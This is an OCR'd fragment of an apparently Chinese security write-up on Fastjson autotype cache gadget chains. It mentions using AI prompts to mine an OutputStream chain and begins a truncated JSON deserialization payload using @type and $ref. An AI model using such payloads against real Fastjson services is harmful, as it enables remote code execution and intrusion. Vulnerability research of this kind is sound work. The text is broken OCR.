
}
}
利用这个 payload 可以把
加入
java.io.InputStream
fastjson autotype 缓存，那么同理我们可以挖掘
OutputStream 缓存链
要是之前的话我可能就要 codeql 静态分析了，但是现在还是 AI
挖掘为主，使用的 prompt 如下
挖掘出了以下链
{
"a"
:
"{\"@type\":\"java.lang.Exception\",\"@type\":\"com.
"b"
:
{
"$ref"
:
"$.a.a"
},
"c"
:
"{\"@type\":\"com.fasterxml.jackson.core.JsonGenerat